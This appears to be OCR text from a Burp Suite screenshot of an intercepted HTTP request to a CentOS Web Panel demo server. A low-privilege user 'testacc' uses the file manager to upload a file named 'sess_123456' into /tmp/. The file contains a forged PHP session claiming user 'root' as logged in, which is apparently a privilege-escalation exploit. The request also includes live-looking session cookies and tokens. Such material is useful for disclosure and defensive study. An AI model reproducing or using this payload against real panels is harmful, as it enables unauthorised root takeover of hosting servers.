 Request to https://demo1.centos-webpanel.com:2083 [79.137.25.230]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /cwp_e0cecefc285f5a40/testacc/fileManager2.php?action=10&type=upload&fm_current_dir=/tmp/ HTTP/1.1
Host: .com:2083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------4497209916295
Content-Length: 319
Connection: close
Referer: https:// .com:2083/cwp_e0cecefc285f5a40/testacc/fileManager2.php?action=10&fm_current_dir=/home/testacc/
Cookie: _firstImpression=true; resolve_ids=1; order_dir_list_by=1A; cwpsrv-9501e50e0f1c9f31e8117aa31aff33e3=npe9i14o9ck6agor1hu9154573;
cwpsrv-User-9501e50e0f1c9f31e8117aa31aff33e3=qp9b4vpjjnh7o8q2j8gfoo7pb2;
CWP-User=%7B%22user%22%3A%22testacc%22%2C%22date%22%3A%2219-06-30+01%3A55%3A58%22%2C%22token%22%3A%2291f0abf5a19ceb45251e6158e64e480bd7c1794f%22%2
C%22tokenuser%22%3A%226d6922a436e089ae7296885f98a172ca%3AhtBkFIazPQ%3D%3D%22%2C%22timer%22%3A%2262bd67fe579ba565ff3db0e36c13627c%22%2C%22pwd%22%3A
%22471UHDy1xOg%3D%5Cn%22%7D; PHPSESSID=suh01ebc7ktiggqmci9kgd5gv2
-----------------------------4497209916295
Content-Disposition: form-data; name="file[]"; filename="sess_123456"
Content-Type: application/octet-stream
username|s:4:"root";logged|b:1;rkey|s:20:"x405UdTmcOsa/UA86Kc=";token|s:36:"cwp_24a7ebcfc91fc0817cc8961b115c8cd0";
-----------------------------4497209916295--